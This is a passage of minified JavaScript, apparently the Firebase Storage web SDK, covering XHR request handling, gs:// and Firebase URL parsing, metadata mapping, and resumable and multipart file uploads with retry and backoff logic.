gg,vg={STATE_CHANGED:"state_changed"},bg={RUNNING:"running",PAUSING:"pausing",PAUSED:"paused",SUCCESS:"success",CANCELING:"canceling",CANCELED:"canceled",ERROR:"error"},_g={RUNNING:"running",PAUSED:"paused",SUCCESS:"success",CANCELED:"canceled",ERROR:"error"};function wg(t){switch(t){case bg.RUNNING:case bg.PAUSING:case bg.CANCELING:return _g.RUNNING;case bg.PAUSED:return _g.PAUSED;case bg.SUCCESS:return _g.SUCCESS;case bg.CANCELED:return _g.CANCELED;case bg.ERROR:default:return _g.ERROR}}function Eg(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Tg(t,e){for(var n in t)Eg(t,n)&&e(n,t[n])}function Sg(t){if(null==t)return{};var e={};return Tg(t,function(t,n){e[t]=n}),e}function Ig(t){return new Promise(t)}function Cg(t){return Promise.resolve(t)}function Ng(t){return null!=t}function Ag(t){return void 0!==t}function Dg(t){return"function"==typeof t}function kg(t){return"object"==typeof t}function Rg(t){return kg(t)&&null!==t}function Og(t){return"string"==typeof t||t instanceof String}function Pg(t){return Lg()&&t instanceof Blob}function Lg(){return"undefined"!=typeof Blob}!function(t){t[t.NO_ERROR=0]="NO_ERROR",t[t.NETWORK_ERROR=1]="NETWORK_ERROR",t[t.ABORT=2]="ABORT"}(gg||(gg={}));var Mg=function(){function t(){var t=this;this.sent_=!1,this.xhr_=new XMLHttpRequest,this.errorCode_=gg.NO_ERROR,this.sendPromise_=Ig(function(e,n){t.xhr_.addEventListener("abort",function(n){t.errorCode_=gg.ABORT,e(t)}),t.xhr_.addEventListener("error",function(n){t.errorCode_=gg.NETWORK_ERROR,e(t)}),t.xhr_.addEventListener("load",function(n){e(t)})})}return t.prototype.send=function(t,e,n,r){var i=this;if(this.sent_)throw cg("cannot .send() more than once");(this.sent_=!0,this.xhr_.open(e,t,!0),Ng(r))&&Tg(r,function(t,e){i.xhr_.setRequestHeader(t,e.toString())});return Ng(n)?this.xhr_.send(n):this.xhr_.send(),this.sendPromise_},t.prototype.getErrorCode=function(){if(!this.sent_)throw cg("cannot .getErrorCode() before sending");return this.errorCode_},t.prototype.getStatus=function(){if(!this.sent_)throw cg("cannot .getStatus() before sending");try{return this.xhr_.status}catch(t){return-1}},t.prototype.getResponseText=function(){if(!this.sent_)throw cg("cannot .getResponseText() before sending");return this.xhr_.responseText},t.prototype.abort=function(){this.xhr_.abort()},t.prototype.getResponseHeader=function(t){return this.xhr_.getResponseHeader(t)},t.prototype.addUploadProgressListener=function(t){Ng(this.xhr_.upload)&&this.xhr_.upload.addEventListener("progress",t)},t.prototype.removeUploadProgressListener=function(t){Ng(this.xhr_.upload)&&this.xhr_.upload.removeEventListener("progress",t)},t}(),xg=function(){function t(){}return t.prototype.createXhrIo=function(){return new Mg},t}();function Fg(t){var e,n;try{e=JSON.parse(t)}catch(t){return null}return kg(n=e)&&!Array.isArray(n)?e:null}var Ug=function(){function t(t,e){this.bucket=t,this.path_=e}return Object.defineProperty(t.prototype,"path",{get:function(){return this.path_},enumerable:!0,configurable:!0}),t.prototype.fullServerUrl=function(){var t=encodeURIComponent;return"/b/"+t(this.bucket)+"/o/"+t(this.path)},t.prototype.bucketOnlyServerUrl=function(){return"/b/"+encodeURIComponent(this.bucket)+"/o"},t.makeFromBucketSpec=function(e){var n,r;try{n=t.makeFromUrl(e)}catch(n){return new t(e,"")}if(""===n.path)return n;throw r=e,new tg(eg.INVALID_DEFAULT_BUCKET,"Invalid default bucket '"+r+"'.")},t.makeFromUrl=function(e){var n=null;for(var r=[{regex:new RegExp("^gs://([A-Za-z0-9.\\-]+)(/(.*))?$","i"),indices:{bucket:1,path:3},postModify:function(t){"/"===t.path.charAt(t.path.length-1)&&(t.path_=t.path_.slice(0,-1))}},{regex:new RegExp("^https?://firebasestorage\\.googleapis\\.com/v[A-Za-z0-9_]+/b/([A-Za-z0-9.\\-]+)/o(/([^?#]*).*)?$","i"),indices:{bucket:1,path:3},postModify:function(t){t.path_=decodeURIComponent(t.path)}}],i=0;i<r.length;i++){var o=r[i],s=o.regex.exec(e);if(s){var a=s[o.indices.bucket],u=s[o.indices.path];u||(u=""),n=new t(a,u),o.postModify(n);break}}if(null==n)throw function(t){return new tg(eg.INVALID_URL,"Invalid URL '"+t+"'.")}(e);return n},t}();function qg(t){var e=t.lastIndexOf("/",t.length-2);return-1===e?t:t.slice(e+1)}function Bg(t){return Gm+Ym+t}function Vg(t){return Gm+Xm+t}function Wg(t){var e=encodeURIComponent,n="?";return Tg(t,function(t,r){var i=e(t)+"="+e(r);n=n+i+"&"}),n=n.slice(0,-1)}function jg(t,e){return e}var Kg=function(){return function(t,e,n,r){this.server=t,this.local=e||t,this.writable=!!n,this.xform=r||jg}}(),Qg=null;function Hg(){if(Qg)return Qg;var t=[];t.push(new Kg("bucket")),t.push(new Kg("generation")),t.push(new Kg("metageneration")),t.push(new Kg("name","fullPath",!0));var e=new Kg("name");e.xform=function(t,e){return function(t){return!Og(t)||t.length<2?t:qg(t=t)}(e)},t.push(e);var n=new Kg("size");return n.xform=function(t,e){return Ng(e)?+e:e},t.push(n),t.push(new Kg("timeCreated")),t.push(new Kg("updated")),t.push(new Kg("md5Hash",null,!0)),t.push(new Kg("cacheControl",null,!0)),t.push(new Kg("contentDisposition",null,!0)),t.push(new Kg("contentEncoding",null,!0)),t.push(new Kg("contentLanguage",null,!0)),t.push(new Kg("contentType",null,!0)),t.push(new Kg("metadata","customMetadata",!0)),Qg=t}function Gg(t,e,n){for(var r={type:"file"},i=n.length,o=0;o<i;o++){var s=n[o];r[s.local]=s.xform(r,e[s.server])}return function(t,e){Object.defineProperty(t,"ref",{get:function(){var n=t.bucket,r=t.fullPath,i=new Ug(n,r);return e.makeStorageReference(i)}})}(r,t),r}function zg(t,e,n){var r=Fg(e);return null===r?null:Gg(t,r,n)}function Yg(t,e){var n=Fg(e);if(null===n)return null;if(!Og(n.downloadTokens))return null;var r=n.downloadTokens;if(0===r.length)return null;var i=encodeURIComponent;return r.split(",").map(function(e){var n=t.bucket,r=t.fullPath;return function(t){return zm+Ym+t}("/b/"+i(n)+"/o/"+i(r))+Wg({alt:"media",token:e})})[0]}function Xg(t,e){for(var n={},r=e.length,i=0;i<r;i++){var o=e[i];o.writable&&(n[o.server]=t[o.local])}return JSON.stringify(n)}function Jg(t){if(!(t&&kg(t)))throw"Expected Metadata object.";for(var e in t){var n=t[e];if("customMetadata"===e){if(!kg(n))throw"Expected object for 'customMetadata' mapping."}else if(Rg(n))throw"Mapping for '"+e+"' cannot be an object."}}function $g(t,e,n){for(var r=e.length,i=e.length,o=0;o<e.length;o++)if(e[o].optional){r=o;break}var s,a,u,c,h,l;if(!(r<=n.length&&n.length<=i))throw s=r,a=i,u=t,c=n.length,s===a?(h=s,l=1===s?"argument":"arguments"):(h="between "+s+" and "+a,l="arguments"),new tg(eg.INVALID_ARGUMENT_COUNT,"Invalid argument count in `"+u+"`: Expected "+h+" "+l+", received "+c+".");for(o=0;o<n.length;o++)try{e[o].validator(n[o])}catch(e){throw e instanceof Error?sg(o,t,e.message):sg(o,t,e)}}var Zg=function(){return function(t,e){var n=this;this.validator=function(e){n.optional&&!Ag(e)||t(e)},this.optional=!!e}}();function tv(t,e){function n(t){if(!Og(t))throw"Expected string."}var r,i,o;return t?(i=n,o=t,r=function(t){i(t),o(t)}):r=n,new Zg(r,e)}function ev(t){return new Zg(Jg,t)}function nv(){return new Zg(function(t){if(!(function(t){return"number"==typeof t||t instanceof Number}(t)&&t>=0))throw"Expected a number 0 or greater."})}function rv(t,e){return new Zg(function(e){if(!(null===e||Ng(e)&&e instanceof Object))throw"Expected an Object.";void 0!==t&&null!==t&&t(e)},e)}function iv(t){return new Zg(function(t){if(null!==t&&!Dg(t))throw"Expected a Function."},t)}function ov(){return"undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:void 0}var sv=function(){function t(t,e){var n=0,r="";Pg(t)?(this.data_=t,n=t.size,r=t.type):t instanceof ArrayBuffer?(e?this.data_=new Uint8Array(t):(this.data_=new Uint8Array(t.byteLength),this.data_.set(new Uint8Array(t))),n=this.data_.length):t instanceof Uint8Array&&(e?this.data_=t:(this.data_=new Uint8Array(t.length),this.data_.set(t)),n=t.length),this.size_=n,this.type_=r}return t.prototype.size=function(){return this.size_},t.prototype.type=function(){return this.type_},t.prototype.slice=function(e,n){if(Pg(this.data_)){var r=this.data_,i=(s=e,a=n,(o=r).webkitSlice?o.webkitSlice(s,a):o.mozSlice?o.mozSlice(s,a):o.slice?o.slice(s,a):null);return null===i?null:new t(i)}var o,s,a;return new t(new Uint8Array(this.data_.buffer,e,n-e),!0)},t.getBlob=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(Lg()){var r=e.map(function(e){return e instanceof t?e.data_:e});return new t(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=ov();if(void 0!==n){for(var r=new n,i=0;i<t.length;i++)r.append(t[i]);return r.getBlob()}if(Lg())return new Blob(t);throw Error("This browser doesn't seem to support creating Blobs")}.apply(null,r))}var i=e.map(function(t){return Og(t)?pg(hg.RAW,t).data:t.data_}),o=0;i.forEach(function(t){o+=t.byteLength});var s=new Uint8Array(o),a=0;return i.forEach(function(t){for(var e=0;e<t.length;e++)s[a++]=t[e]}),new t(s,!0)},t.prototype.uploadData=function(){return this.data_},t}();function av(t,e){return-1!==t.indexOf(e)}var uv=function(){return function(t,e,n,r){this.url=t,this.method=e,this.handler=n,this.timeout=r,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]}}();function cv(t){if(!t)throw rg()}function hv(t,e){return function(n,r){var i=zg(t,r,e);return cv(null!==i),i}}function lv(t){return function(e,n){var r,i,o;return 401===e.getStatus()?r=new tg(eg.UNAUTHENTICATED,"User is not authenticated, please authenticate using Firebase Authentication and try again."):402===e.getStatus()?(o=t.bucket,r=new tg(eg.QUOTA_EXCEEDED,"Quota for bucket '"+o+"' exceeded, please view quota on https://firebase.google.com/pricing/.")):403===e.getStatus()?(i=t.path,r=new tg(eg.UNAUTHORIZED,"User does not have permission to access '"+i+"'.")):r=n,r.setServerResponseProp(n.serverResponseProp()),r}}function fv(t){var e=lv(t);return function(n,r){var i,o=e(n,r);return 404===n.getStatus()&&(i=t.path,o=new tg(eg.OBJECT_NOT_FOUND,"Object '"+i+"' does not exist.")),o.setServerResponseProp(r.serverResponseProp()),o}}function pv(t,e,n){var r=Bg(e.fullServerUrl()),i=t.maxOperationRetryTime(),o=new uv(r,"GET",hv(t,n),i);return o.errorHandler=fv(e),o}function dv(t,e,n){var r=Bg(e.fullServerUrl()),i=t.maxOperationRetryTime(),o=new uv(r,"GET",function(t,e){return function(n,r){var i=zg(t,r,e);return cv(null!==i),Yg(i,r)}}(t,n),i);return o.errorHandler=fv(e),o}function yv(t,e,n){var r=Sg(n);return r.fullPath=t.path,r.size=e.size(),r.contentType||(r.contentType=function(t,e){return t&&t.contentType||e&&e.type()||"application/octet-stream"}(null,e)),r}var mv=function(){return function(t,e,n,r){this.current=t,this.total=e,this.finalized=!!n,this.metadata=r||null}}();function gv(t,e){var n;try{n=t.getResponseHeader("X-Goog-Upload-Status")}catch(t){cv(!1)}return cv(av(e||["active"],n)),n}function vv(t,e,n,r,i,o,s,a){var u=new mv(0,0);if(s?(u.current=s.current,u.total=s.total):(u.current=0,u.total=r.size()),r.size()!==u.total)throw new tg(eg.SERVER_FILE_WRONG_SIZE,"Server recorded incorrect upload file size, please retry the upload.");var c=u.total-u.current,h=c;i>0&&(h=Math.min(h,i));var l=u.current,f=l+h,p={"X-Goog-Upload-Command":h===c?"upload, finalize":"upload","X-Goog-Upload-Offset":u.current},d=r.slice(l,f);if(null===d)throw og();var y=e.maxUploadRetryTime(),m=new uv(n,"POST",function(t,n){var i,s=gv(t,["active","final"]),a=u.current+h,c=r.size();return i="final"===s?hv(e,o)(t,n):null,new mv(a,c,"final"===s,i)},y);return m.headers=p,m.body=d.uploadData(),m.progressCallback=a||null,m.errorHandler=lv(t),m}var bv=function(){return function(t,e,n){if(Dg(t)||Ng(e)||Ng(n))this.next=t,this.error=e||null,this.complete=n||null;else{var r=t;this.next=r.next||null,this.error=r.error||null,this.complete=r.complete||null}}}(),_v=function(){return function(t,e,n,r,i,o){this.bytesTransferred=t,this.totalBytes=e,this.state=n,this.metadata=r,this.task=i,this.ref=o}}();function wv(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];Cg(!0).then(function(){t.apply(null,e)})}}var Ev=function(){function t(t,e,n,r,i,o){void 0===o&&(o=null);var s=this;this.transferred_=0,this.needToFetchStatus_=!1,this.needToFetchMetadata_=!1,this.observers_=[],this.error_=null,this.uploadUrl_=null,this.request_=null,this.chunkMultiplier_=1,this.resolve_=null,this.reject_=null,this.ref_=t,this.authWrapper_=e,this.location_=n,this.blob_=i,this.metadata_=o,this.mappings_=r,this.resumable_=this.shouldDoResumable_(this.blob_),this.state_=bg.RUNNING,this.errorHandler_=function(t){s.request_=null,s.chunkMultiplier_=1,t.codeEquals(eg.CANCELED)?(s.needToFetchStatus_=!0,s.completeTransitions_()):(s.error_=t,s.transition_(bg.ERROR))},this.metadataErrorHandler_=function(t){s.request_=null,t.codeEquals(eg.CANCELED)?s.completeTransitions_():(s.error_=t,s.transition_(bg.ERROR))},this.promise_=Ig(function(t,e){s.resolve_=t,s.reject_=e,s.start_()}),this.promise_.then(null,function(){})}return t.prototype.makeProgressCallback_=function(){var t=this,e=this.transferred_;return function(n,r){t.updateProgress_(e+n)}},t.prototype.shouldDoResumable_=function(t){return t.size()>262144},t.prototype.start_=function(){this.state_===bg.RUNNING&&null===this.request_&&(this.resumable_?null===this.uploadUrl_?this.createResumable_():this.needToFetchStatus_?this.fetchStatus_():this.needToFetchMetadata_?this.fetchMetadata_():this.continueUpload_():this.oneShotUpload_())},t.prototype.resolveToken_=function(t){var e=this;this.authWrapper_.getAuthToken().then(function(n){switch(e.state_){case bg.RUNNING:t(n);break;case bg.CANCELING:e.transition_(bg.CANCELED);break;case bg.PAUSING:e.transition_(bg.PAUSED)}})},t.prototype.createResumable_=function(){var t=this;this.resolveToken_(function(e){var n=function(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s=yv(e,r,i),a={name:s.fullPath},u=Vg(o),c={"X-Goog-Upload-Protocol":"resumable","X-Goog-Upload-Command":"start","X-Goog-Upload-Header-Content-Length":r.size(),"X-Goog-Upload-Header-Content-Type":s.contentType,"Content-Type":"application/json; charset=utf-8"},h=Xg(s,n),l=t.maxUploadRetryTime(),f=new uv(u,"POST",function(t,e){var n;gv(t);try{n=t.getResponseHeader("X-Goog-Upload-URL")}catch(t){cv(!1)}return cv(Og(n)),n},l);return f.urlParams=a,f.headers=c,f.body=h,f.errorHandler=lv(e),f}(t.authWrapper_,t.location_,t.mappings_,t.blob_,t.metadata_),r=t.authWrapper_.makeRequest(n,e);t.request_=r,r.getPromise().then(function(e){t.request_=null,t.uploadUrl_=e,t.needToFetchStatus_=!1,t.completeTransitions_()},t.errorHandler_)})},t.prototype.fetchStatus_=function(){var t=this,e=this.uploadUrl_;this.resolveToken_(function(n){var r=function(t,e,n,r){var i=t.maxUploadRetryTime(),o=new uv(n,"POST",function(t,e){var n,i=gv(t,["active","final"]);try{n=t.getResponseHeader("X-Goog-Upload-Size-Received")}catch(t){cv(!1)}var o=parseInt(n,10);return cv(!isNaN(o)),new mv(o,r.size(),"final"===i)},i);return o.headers={"X-Goog-Upload-Command":"query"},o.errorHandler=lv(e),o}(t.authWrapper_,t.location_,e,t.blob_),i=t.authWrapper_.makeRequest(r,n);t.request_=i,i.getPromise().then(function(e){e=e,t.request_=null,t.updateProgress_(e.current),t.needToFetchStatus_=!1,e.finalized&&(t.needToFetchMetadata_=!0),t.completeTransitions_()},t.errorHandler_)})},t.prototype.continueUpload_=function(){var t=this,e=262144*this.chunkMultiplier_,n=new mv(this.transferred_,this.blob_.size()),r=this.uploadUrl_;this.resolveToken_(function(i){var o;try{o=vv(t.location_,t.authWrapper_,r,t.blob_,e,t.mappings_,n,t.makeProgressCallback_())}catch(e){return t.error_=e,void t.transition_(bg.ERROR)}var s=t.authWrapper_.makeRequest(o,i);t.request_=s,s.getPromise().then(function(e){t.increaseMultiplier_(),t.request_=null,t.updateProgress_(e.current),e.finalized?(t.metadata_=e.metadata,t.transition_(bg.SUCCESS)):t.completeTransitions_()},t.errorHandler_)})},t.prototype.increaseMultiplier_=function(){262144*this.chunkMultiplier_<33554432&&(this.chunkMultiplier_*=2)},t.prototype.fetchMetadata_=function(){var t=this;this.resolveToken_(function(e){var n=pv(t.authWrapper_,t.location_,t.mappings_),r=t.authWrapper_.makeRequest(n,e);t.request_=r,r.getPromise().then(function(e){t.request_=null,t.metadata_=e,t.transition_(bg.SUCCESS)},t.metadataErrorHandler_)})},t.prototype.oneShotUpload_=function(){var t=this;this.resolveToken_(function(e){var n=function(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s={"X-Goog-Upload-Protocol":"multipart"},a=function(){for(var t="",e=0;e<2;e++)t+=Math.random().toString().slice(2);return t}();s["Content-Type"]="multipart/related; boundary="+a;var u=yv(e,r,i),c="--"+a+"\r\nContent-Type: application/json; charset=utf-8\r\n\r\n"+Xg(u,n)+"\r\n--"+a+"\r\nContent-Type: "+u.contentType+"\r\n\r\n",h="\r\n--"+a+"--",l=sv.getBlob(c,r,h);if(null===l)throw og();var f={name:u.fullPath},p=Vg(o),d=t.maxUploadRetryTime(),y=new uv(p,"POST",hv(t,n),d);return y.urlParams=f,y.headers=s,y.body=l.uploadData(),y.errorHandler=lv(e),y}(t.authWrapper_,t.location_,t.mappings_,t.blob_,t.metadata_),r=t.authWrapper_.makeRequest(n,e);t.request_=r,r.getPromise().then(function(e){t.request_=null,t.metadata_=e,t.updateProgress_(t.blob_.size()),t.transition_(bg.SUCCESS)},t.errorHandler_)})},t.prototype.updateProgress_=function(t){var e=this.transferred_;this.transferred_=t,this.transferred_!==e&&this.notifyObservers_()},t.prototype.transition_=function(t){if(this.state_!==t)switch(t){case bg.CANCELING:case bg.PAUSING:this.state_=t,null!==this.request_&&this.request_.cancel();break;case bg.RUNNING:var e=this.state_===bg.PAUSED;this.state_=t,e&&(this.notifyObservers_(),this.start_());break;case bg.PAUSED:this.state_=t,this.notifyObservers_();break;case bg.CANCELED:this.error_=ig(),this.state_=t,this.notifyObservers_();break;case bg.ERROR:case bg.SUCCESS:this.state_=t,this.notifyObservers_()}},t.prototype.completeTransitions_=function(){switch(this.state_){case bg.PAUSING:this.transition_(bg.PAUSED);break;case bg.CANCELING:this.transition_(bg.CANCELED);break;case bg.RUNNING:this.start_()}},Object.defineProperty(t.prototype,"snapshot",{get:function(){var t=wg(this.state_);return new _v(this.transferred_,this.blob_.size(),t,this.metadata_,this,this.ref_)},enumerable:!0,configurable:!0}),t.prototype.on=function(t,e,n,r){void 0===e&&(e=void 0),void 0===n&&(n=void 0),void 0===r&&(r=void 0);var i="Expected a function or an Object with one of `next`, `error`, `complete` properties.",o=iv(!0).validator,s=rv(null,!0).validator;function a(t){try{return void o(t)}catch(t){}try{if(s(t),!(Ag(t.next)||Ag(t.error)||Ag(t.complete)))throw"";return}catch(t){throw i}}$g("on",[tv(function(e){if(t!==vg.STATE_CHANGED)throw"Expected one of the event types: ["+vg.STATE_CHANGED+"]."}),rv(a,!0),iv(!0),iv(!0)],arguments);var u=this;function c(t){return function(e,n,i){null!==t&&$g("on",t,arguments);var o=new bv(e,n,r);return u.addObserver_(o),function(){u.removeObserver_(o)}}}var h=[rv(function(t){if(null===t)throw i;a(t)}),iv(!0),iv(!0)];return!(Ag(e)||Ag(n)||Ag(r))?c(h):c(null)(e,n,r)},t.prototype.then=function(t,e){return this.promise_.then(t,e)},t.prototype.catch=function(t){return this.then(null,t)},t.prototype.addObserver_=function(t){this.observers_.push(t),this.notifyObserver_(t)},t.prototype.removeObserver_=function(t){var e,n,r;e=this.observers_,n=t,-1!==(r=e.indexOf(n))&&e.splice(r,1)},t.prototype.notifyObservers_=function(){var t,e=this;this.finishPromise_(),(t=this.observers_,Array.prototype.slice.call(t)).forEach(function(t){e.notifyObserver_(t)})},t.prototype.finishPromise_=function(){if(null!==this.resolve_){var t=!0;switch(wg(this.state_)){case _g.SUCCESS:wv(this.resolve_.bind(null,this.snapshot))();break;case _g.CANCELED:case _g.ERROR:wv(this.reject_.bind(null,this.error_))();break;default:t=!1}t&&(this.resolve_=null,this.reject_=null)}},t.prototype.notifyObserver_=function(t){switch(wg(this.state_)){case _g.RUNNING:case _g.PAUSED:null!==t.next&&wv(t.next.bind(t,this.snapshot))();break;case _g.SUCCESS:null!==t.complete&&wv(t.complete.bind(t))();break;case _g.CANCELED:case _g.ERROR:null!==t.error&&wv(t.error.bind(t,this.error_))();break;default:null!==t.error&&wv(t.error.bind(t,this.error_))()}},t.prototype.resume=function(){$g("resume",[],arguments);var t=this.state_===bg.PAUSED||this.state_===bg.PAUSING;return t&&this.transition_(bg.RUNNING),t},t.prototype.pause=function(){$g("pause",[],arguments);var t=this.state_===bg.RUNNING;return t&&this.transition_(bg.PAUSING),t},t.prototype.cancel=function(){$g("cancel",[],arguments);var t=this.state_===bg.RUNNING||this.state_===bg.PAUSING;return t&&this.transition_(bg.CANCELING),t},t}(),Tv=function(){function t(t,e){this.authWrapper=t,this.location=e instanceof Ug?e:Ug.makeFromUrl(e)}return t.prototype.toString=function(){return $g("toString",[],arguments),"gs://"+this.location.bucket+"/"+this.location.path},t.prototype.newRef=function(e,n){return new t(e,n)},t.prototype.mappings=function(){return Hg()},t.prototype.child=function(t){$g("child",[tv()],arguments);var e=function(t,e){var n=e.split("/").filter(function(t){return t.length>0}).join("/");return 0===t.length?n:t+"/"+n}(this.location.path,t),n=new Ug(this.location.bucket,e);return this.newRef(this.authWrapper,n)},Object.defineProperty(t.prototype,"parent",{get:function(){var t=function(t){if(0==t.length)return null;var e=t.lastIndexOf("/");return-1===e?"":t.slice(0,e)}(this.location.path);if(null===t)return null;var e=new Ug(this.location.bucket,t);return this.newRef(this.authWrapper,e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"root",{get:function(){var t=new Ug(this.location.bucket,"");return this.newRef(this.authWrapper,t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"bucket",{get:function(){return this.location.bucket},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"fullPath",{get:function(){return this.location.path},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return qg(this.location.path)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"storage",{get:function(){return this.authWrapper.service()},enumerable:!0,configurable:!0}),t.prototype.put=function(t,e){return void 0===e&&(e=null),$g("put",[new Zg(function(t){if(!(t instanceof Uint8Array||t instanceof ArrayBuffer||Lg()&&t instanceof Blob))throw"Expected Blob or File."}),ev(!0)],arguments),this.throwIfRoot_("put"),new Ev(this,this.authWrapper,this.location,this.mappings(),new sv(t),e)},t.prototype.putString=function(t,e,n){void 0===e&&(e=hg.RAW),$g("putString",[tv(),tv(lg,!0),ev(!0)],arguments),this.throwIfRoot_("putString");var r=pg(e,t),i=Sg(n);return!Ng(i.contentType)&&Ng(r.contentType)&&(i.contentType=r.contentType),new Ev(this,this.authWrapper,this.location,this.mappings(),new sv(r.data,!0),i)},t.prototype.delete=function(){$g("delete",[],arguments),this.throwIfRoot_("delete");var t=this;return this.authWrapper.getAuthToken().then(function(e){var n=function(t,e){var n=Bg(e.fullServerUrl()),r=t.maxOperationRetryTime(),i=new uv(n,"DELETE",function(t,e){},r);return i.successCodes=[200,204],i.errorHandler=fv(e),i}(t.authWrapper,t.location);return t.authWrapper.makeRequest(n,e).getPromise()})},t.prototype.getMetadata=function(){$g("getMetadata",[],arguments),this.throwIfRoot_("getMetadata");var t=this;return this.authWrapper.getAuthToken().then(function(e){var n=pv(t.authWrapper,t.location,t.mappings());return t.authWrapper.makeRequest(n,e).getPromise()})},t.prototype.updateMetadata=function(t){$g("updateMetadata",[ev()],arguments),this.throwIfRoot_("updateMetadata");var e=this;return this.authWrapper.getAuthToken().then(function(n){var r=function(t,e,n,r){var i=Bg(e.fullServerUrl()),o=Xg(n,r),s=t.maxOperationRetryTime(),a=new uv(i,"PATCH",hv(t,r),s);return a.headers={"Content-Type":"application/json; charset=utf-8"},a.body=o,a.errorHandler=fv(e),a}(e.authWrapper,e.location,t,e.mappings());return e.authWrapper.makeRequest(r,n).getPromise()})},t.prototype.getDownloadURL=function(){$g("getDownloadURL",[],arguments),this.throwIfRoot_("getDownloadURL");var t=this;return this.authWrapper.getAuthToken().then(function(e){var n=dv(t.authWrapper,t.location,t.mappings());return t.authWrapper.makeRequest(n,e).getPromise().then(function(t){if(null===t)throw new tg(eg.NO_DOWNLOAD_URL,"The given file does not have any download URLs.");return t})})},t.prototype.throwIfRoot_=function(t){if(""===this.location.path)throw function(t){return new tg(eg.INVALID_ROOT_OPERATION,"The operation '"+t+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}(t)},t}(),Sv=function(){function t(t){this.promise_=function(t){return Promise.reject(t)}(t)}return t.prototype.getPromise=function(){return this.promise_},t.prototype.cancel=function(t){void 0===t&&(t=!1)},t}(),Iv=function(){function t(){this.map_={},this.id_=Zm}return t.prototype.addRequest=function(t){var e=this.id_;this.id_++,this.map_[e]=t;var n=this;function r(){delete n.map_[e]}t.getPromise().then(r,r)},t.prototype.clear=function(){Tg(this.map_,function(t,e){e&&e.cancel(!0)}),this.map_={}},t}(),Cv=function(){function t(e,n,r,i,o){if(this.bucket_=null,this.deleted_=!1,this.app_=e,null!==this.app_){var s=this.app_.options;Ng(s)&&(this.bucket_=t.extractBucket_(s))}this.storageRefMaker_=n,this.requestMaker_=r,this.pool_=o,this.service_=i,this.maxOperationRetryTime_=Jm,this.maxUploadRetryTime_=$m,this.requestMap_=new Iv}return t.extractBucket_=function(t){var e=t.storageBucket||null;return null==e?null:Ug.makeFromBucketSpec(e).bucket},t.prototype.getAuthToken=function(){return null!==this.app_&&Ng(this.app_.INTERNAL)&&Ng(this.app_.INTERNAL.getToken)?this.app_.INTERNAL.getToken().then(function(t){return null!==t?t.accessToken:null},function(t){return null}):Cg(null)},t.prototype.bucket=function(){if(this.deleted_)throw ag();return this.bucket_},t.prototype.service=function(){return this.service_},t.prototype.makeStorageReference=function(t){return this.storageRefMaker_(this,t)},t.prototype.makeRequest=function(t,e){if(this.deleted_)return new Sv(ag());var n=this.requestMaker_(t,e,this.pool_);return this.requestMap_.addRequest(n),n},t.prototype.deleteApp=function(){this.deleted_=!0,this.app_=null,this.requestMap_.clear()},t.prototype.maxUploadRetryTime=function(){return this.maxUploadRetryTime_},t.prototype.setMaxUploadRetryTime=function(t){this.maxUploadRetryTime_=t},t.prototype.maxOperationRetryTime=function(){return this.maxOperationRetryTime_},t.prototype.setMaxOperationRetryTime=function(t){this.maxOperationRetryTime_=t},t}();var Nv=function(){function t(t,e,n,r,i,o,s,a,u,c,h){this.pendingXhr_=null,this.backoffId_=null,this.resolve_=null,this.reject_=null,this.canceled_=!1,this.appDelete_=!1,this.url_=t,this.method_=e,this.headers_=n,this.body_=r,this.successCodes_=i.slice(),this.additionalRetryCodes_=o.slice(),this.callback_=s,this.errorCallback_=a,this.progressCallback_=c,this.timeout_=u,this.pool_=h;var l=this;this.promise_=Ig(function(t,e){l.resolve_=t,l.reject_=e,l.start_()})}return t.prototype.start_=function(){var t=this;function e(e,n){var r,i=t.resolve_,o=t.reject_,s=n.xhr;if(n.wasSuccessCode)try{var a=t.callback_(s,s.getResponseText());Ag(a)?i(a):i()}catch(t){o(t)}else null!==s?((r=rg()).setServerResponseProp(s.getResponseText()),t.errorCallback_?o(t.errorCallback_(s,r)):o(r)):n.canceled?o(r=t.appDelete_?ag():ig()):o(r=new tg(eg.RETRY_LIMIT_EXCEEDED,"Max retry time for operation exceeded, please try again."))}this.canceled_?e(0,new Av(!1,null,!0)):this.backoffId_=function(t,e,n){var r=1,i=null,o=!1,s=0;function a(){return 2===s}var u=!1;function c(){u||(u=!0,e.apply(null,arguments))}function h(e){i=setTimeout(function(){i=null,t(l,a())},e)}function l(t){for(var e,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];u||(t?c.apply(null,arguments):a()||o?c.apply(null,arguments):(r<64&&(r*=2),1===s?(s=2,e=0):e=1e3*(r+Math.random()),h(e)))}var f=!1;function p(t){f||(f=!0,u||(null!==i?(t||(s=2),clearTimeout(i),h(0)):t||(s=1)))}return h(0),setTimeout(function(){o=!0,p(!0)},n),p}(function(e,n){if(n)e(!1,new Av(!1,null,!0));else{var r=t.pool_.createXhrIo();t.pendingXhr_=r,null!==t.progressCallback_&&r.addUploadProgressListener(i),r.send(t.url_,t.method_,t.body_,t.headers_).then(function(n){null!==t.progressCallback_&&n.removeUploadProgressListener(i),t.pendingXhr_=null;var r=(n=n).getErrorCode()===gg.NO_ERROR,o=n.getStatus();if(r&&!t.isRetryStatusCode_(o)){var s=av(t.successCodes_,o);e(!0,new Av(s,n))}else{var a=n.getErrorCode()===gg.ABORT;e(!1,new Av(!1,null,a))}})}function i(e){var n=e.loaded,r=e.lengthComputable?e.total:-1;null!==t.progressCallback_&&t.progressCallback_(n,r)}},e,this.timeout_)},t.prototype.getPromise=function(){return 